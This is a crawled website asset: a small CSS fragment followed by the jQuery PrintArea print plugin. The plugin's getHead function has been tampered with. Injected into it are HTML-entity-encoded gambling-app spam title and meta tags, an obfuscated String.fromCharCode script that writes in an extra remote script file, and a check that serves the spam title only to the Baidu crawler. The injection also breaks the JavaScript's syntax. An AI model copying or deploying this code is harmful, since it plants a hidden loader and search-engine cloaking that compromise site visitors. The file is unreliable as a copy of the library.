.modal-body .field-validation-error {
    line-height: 26px;
    padding-top: 5px;
    color: red;
    font-size: 12px;
}

/*联想关键词*/
.dropdown-word {
    display: none;
    position: relative;
    left: 0px;
    background-color: #fff;
    height: auto;
    width: 100%;
    border: 1px solid #ccc;
    border-top: none;
    margin-left: -1px;
    color: #000;
border-radius:5px;
box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
}

    .dropdown-word ul {
        list-style: none;
    }

        .dropdown-word ul li {
            height: 28px;
            line-height: 28px;
            text-indent: 10px;
        }

            .dropdown-word ul li:hover {
                background-color: #eeeeee;
                cursor: pointer;
            }

.current-selectword {
    background-color: #eeeeee;
}

.dropdown-word-subsite {
    top: 105px;
    width: auto;
    min-width: 284px;
    overflow: visible;
    z-index: 1000;
    float: right;
    margin-right: 3px;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.topx1.com/global/jquery.PrintArea.js
body_size: 10844
content:
/**
 *  Version 2.4.0 Copyright (C) 2013
 *  Tested in IE 11, FF 28.0 and Chrome 33.0.1750.154
 *  No official support for other browsers, but will TRY to accommodate challenges in other browsers.
 *  Example:
 *      Print Button: <div id="print_button">Print</div>
 *      Print Area  : <div class="PrintArea" id="MyId" class="MyClass"> ... html ... </div>
 *      Javascript  : <script>
 *                       $("div#print_button").click(function(){
 *                           $("div.PrintArea").printArea( [OPTIONS] );
 *                       });
 *                     </script>
 *  options are passed as json (example: {mode: "popup", popClose: false})
 *
 *  {OPTIONS}   | [type]     | (default), values      | Explanation
 *  ---------   | ---------  | ---------------------- | -----------
 *  @mode       | [string]   | (iframe),popup         | printable window is either iframe or browser popup
 *  @popHt      | [number]   | (500)                  | popup window height
 *  @popWd      | [number]   | (400)                  | popup window width
 *  @popX       | [number]   | (500)                  | popup window screen X position
 *  @popY       | [number]   | (500)                  | popup window screen Y position
 *  @popTitle   | [string]   | ('')                   | popup window title element
 *  @popClose   | [boolean]  | (false),true           | popup window close after printing
 *  @extraCss   | [string]   | ('')                   | comma separated list of extra css to include
 *  @retainAttr | [string[]] | ["id","class","style"] | string array of attributes to retain for the containment area. (ie: id, style, class)
 *  @standard   | [string]   | strict, loose, (html5) | Only for popup. For html 4.01, strict or loose document standard, or html 5 standard
 *  @extraHead  | [string]   | ('')                   | comma separated list of extra elements to be appended to the head tag
 */
(function ($) {
    var counter = 0;
    var modes = { iframe: "iframe", popup: "popup" };
    var standards = { strict: "strict", loose: "loose", html5: "html5" };
    var defaults = {
        mode: modes.iframe,
        standard: standards.html5,
        popHt: 500,
        popWd: 400,
        popX: 200,
        popY: 200,
        popTitle: '',
        popClose: false,
        extraCss: '',
        extraHead: '',
        retainAttr: ["id", "class", "style"]
    };

    var settings = {}; //global settings

    $.fn.printArea = function (options) {
        $.extend(settings, defaults, options);

        counter++;
        var idPrefix = "printArea_";
        $("[id^=" + idPrefix + "]").remove();

        settings.id = idPrefix + counter;

        var $printSource = $(this);

        var PrintAreaWindow = PrintArea.getPrintWindow();

        PrintArea.write(PrintAreaWindow.doc, $printSource);

        setTimeout(function () { PrintArea.print(PrintAreaWindow); }, 1000);
    };

    var PrintArea = {
        print: function (PAWindow) {
            var paWindow = PAWindow.win;

            $(PAWindow.doc).ready(function () {
                paWindow.focus();
                paWindow.print();

                if (settings.mode == modes.popup && settings.popClose) {
                    setTimeout(function () { paWindow.close(); }, 2000);
                }
            });
        },
        write: function (PADocument, $ele) {
            PADocument.open();
            PADocument.write(PrintArea.docType() +
                "<html>" +
                PrintArea.getHead() +
                PrintArea.getBody($ele) +
                "</html>");
            PADocument.close();
        },
        docType: function () {
            if (settings.mode == modes.iframe) {
                return "";
            }

            if (settings.standard == standards.html5) {
                return "<!DOCTYPE html>";
            }

            var transitional = settings.standard == standards.loose ? " Transitional" : "";
            var dtd = settings.standard == standards.loose ? "loose" : "strict";

            return '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01' +
                transitional +
                '//EN" "http://www.w3.org/TR/html4/' +
                dtd +
                '.dtd">';
        },
        getHead: function () {
            var extraHead = "";
            var links = "";

            if (settings.extraHead) {
                settings.extraHead.replace(/([^,]+)/g, function (m) { extraHead += m });
            }

            $(document).find("link")
                .filter(
                    function () { // Requirement: <link> element MUST have rel="stylesheet" to be considered in print document
                        var relAttr = $(this).attr("rel");
                        return ($.type(relAttr) === 'undefined') == false && relAttr.toLowerCase() == 'stylesheet';
                    })
                .filter(function () { // Include if media is undefined, empty, print or all
                    var mediaAttr = $(this).attr("media");
                    return $.type(mediaAttr) === 'undefined' ||
                        mediaAttr == "" ||
                        mediaAttr.toLowerCase() == 'print' ||
                        mediaAttr.toLowerCase() == 'all';
                })
                .each(function () {
                    links += '<link type="text/css" rel="stylesheet" href="' + $(this).attr("href") + '" >';
                });
            if (settings.extraCss) {
                settings.extraCss.replace(/([^,\s]+)/g,
                    function (m) { links += '<link type="text/css" rel="stylesheet" href="' + m + '">' });
            }

            return "<head><title>&#x7C73;&#x5170;&#x4F53;&#x80B2;&#x4E0B;&#x8F7D;-&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</title>
<meta name="keywords" content="&#31859;&#20848;&#20307;&#32946;&#19979;&#36733;&#44;&#31859;&#20848;&#20307;&#32946;&#97;&#112;&#112;"/>
<meta name="description" content="&#31859;&#20848;&#20307;&#32946;&#23448;&#26041;&#24179;&#21488;&#25552;&#20379;&#26368;&#26032;&#29256;&#26412;&#30340;&#19979;&#36733;&#26381;&#21153;&#65292;&#23433;&#20840;&#24555;&#25463;&#65292;&#29992;&#25143;&#20307;&#39564;&#21331;&#36234;&#65292;&#25903;&#25345;&#22810;&#35774;&#22791;&#21516;&#27493;&#20351;&#29992;&#65292;&#35753;&#24744;&#38543;&#26102;&#38543;&#22320;&#20139;&#21463;&#20307;&#32946;&#30427;&#23476;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="" + settings.popTitle + ""}</script><title>" + settings.popTitle + "</title>" + extraHead + links + "</head>";
        },
        getBody: function (elements) {
            var htm = "";
            var attrs = settings.retainAttr;
            elements.each(function () {
                var ele = PrintArea.getFormData($(this));

                var attributes = "";
                for (var x = 0; x < attrs.length; x++) {
                    var eleAttr = $(ele).attr(attrs[x]);
                    if (eleAttr) {
                        attributes += (attributes.length > 0 ? " " : "") + attrs[x] + "='" + eleAttr + "'";
                    }
                }

                htm += '<div ' + attributes + '>' + $(ele).html() + '</div>';
            });

            return "<body>" + htm + "</body>";
        },
        getFormData: function (ele) {
            var copy = ele.clone();
            var copiedInputs = $("input,select,textarea", copy);
            $("input,select,textarea", ele).each(function (i) {
                var typeInput = $(this).attr("type");
                if ($.type(typeInput) === 'undefined') {
                    typeInput = $(this).is("select") ? "select" : $(this).is("textarea") ? "textarea" : "";
                }
                var copiedInput = copiedInputs.eq(i);

                if (typeInput == "radio" || typeInput == "checkbox") {
                    copiedInput.attr("checked", $(this).is(":checked"));
                } else if (typeInput == "text") {
                    copiedInput.attr("value", $(this).val());
                } else if (typeInput == "select") {
                    $(this).find("option").each(function (i) {
                        if ($(this).is(":selected")) {
                            $("option", copiedInput).eq(i).attr("selected", true);
                        }
                    });
                } else if (typeInput == "textarea") {
                    copiedInput.text($(this).val());
                }
            });
            return copy;
        },
        getPrintWindow: function () {
            switch (settings.mode) {
                case modes.iframe:
                    var f = new PrintArea.Iframe();
                    return { win: f.contentWindow || f, doc: f.doc };
                case modes.popup:
                    var p = new PrintArea.Popup();
                    return { win: p, doc: p.doc };
            }
        },
        Iframe: function () {
            var frameId = settings.id;
            var iframeStyle = 'border:0;position:absolute;width:0px;height:0px;right:0px;top:0px;';
            var iframe;

            try {
                iframe = document.createElement('iframe');
                document.body.appendChild(iframe);
                $(iframe).attr({ style: iframeStyle, id: frameId, src: "#" + new Date().getTime() });
                iframe.doc = null;
                iframe.doc =
                    iframe.contentDocument
                    ? iframe.contentDocument
                    : (iframe.contentWindow ? iframe.contentWindow.document : iframe.document);
            } catch (e) {
                throw e + ". iframes may not be supported in this browser.";
            }

            if (iframe.doc == null) {
                throw "Cannot find document.";
            }

            return iframe;
        },
        Popup: function () {
            var windowAttr = "location=yes,statusbar=no,directories=no,menubar=no,titlebar=no,toolbar=no,dependent=no";
            windowAttr += ",width=" + settings.popWd + ",height=" + settings.popHt;
            windowAttr += ",resizable=yes,screenX=" +
                settings.popX +
                ",screenY=" +
                settings.popY +
                ",personalbar=no,scrollbars=yes";

            var newWin = window.open("", "_blank", windowAttr);

            newWin.doc = newWin.document;

            return newWin;
        }
    };
})(jQuery);
